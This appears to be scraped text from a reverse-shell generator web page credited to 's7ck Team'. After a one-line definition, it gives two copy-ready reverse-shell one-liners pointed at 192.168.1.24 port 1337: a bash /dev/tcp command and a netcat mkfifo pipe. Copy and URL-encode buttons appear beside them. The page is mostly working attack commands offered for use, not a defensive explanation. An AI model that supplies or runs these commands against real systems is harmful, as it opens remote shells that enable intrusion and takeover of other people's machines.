 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
192.168.1.24
1337
Bash
bash -c 'exec bash -i &>/dev/tcp/192.168.1.24/1337 <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.24 1337 >/tmp/f
Copy the reverse shell
URL encoded
JS
SQL
s7ck Team